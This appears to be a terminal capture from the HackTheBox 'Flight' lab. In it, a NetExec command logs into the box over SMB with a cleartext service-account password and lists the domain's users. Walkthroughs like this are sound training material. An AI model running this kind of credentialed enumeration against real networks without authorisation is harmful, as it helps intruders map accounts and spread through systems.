 (kali㉿kali)-[~/HackTheBox/flight]
$ nxc smb flight.htb -u 'svc_apache' -p 'S@Ss!K@*t13' --log nxc.logs --users
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.187 445 G0 Administrator 2022-09-22 20:17:02 0 Built-in account for administering the compute
r/domain
SMB 10.10.11.187 445 G0 Guest <never> 0 Built-in account for guest access to the compu
ter/domain
SMB 10.10.11.187 445 G0 krbtgt 2022-09-22 19:48:01 0 Key Distribution Center Service Account
SMB 10.10.11.187 445 G0 S.Moon 2022-09-22 20:08:22 0 Junion Web Developer
SMB 10.10.11.187 445 G0 R.Cold 2022-09-22 20:08:22 0 HR Assistant
SMB 10.10.11.187 445 G0 G.Lors 2022-09-22 20:08:22 0 Sales manager
SMB 10.10.11.187 445 G0 L.Kein 2022-09-22 20:08:22 0 Penetration tester
SMB 10.10.11.187 445 G0 M.Gold 2022-09-22 20:08:22 0 Sysadmin
SMB 10.10.11.187 445 G0 C.Bum 2022-09-22 20:08:22 0 Senior Web Developer
SMB 10.10.11.187 445 G0 W.Walker 2022-09-22 20:08:22 0 Payroll officer
SMB 10.10.11.187 445 G0 I.Francis 2022-09-22 20:08:22 0 Nobody knows why he's here
SMB 10.10.11.187 445 G0 D.Truff 2022-09-22 20:08:22 0 Project Manager
SMB 10.10.11.187 445 G0 V.Stevens 2022-09-22 20:08:22 0 Secretary
SMB 10.10.11.187 445 G0 svc_apache 2022-09-22 20:08:23 0 Service Apache web
SMB 10.10.11.187 445 G0 O.Possum 2022-09-22 20:08:23 0 Helpdesk
SMB 10.10.11.187 445 G0 [*] Enumerated 15 local users: flight
(kali㉿kali)-[~/HackTheBox/flight]
$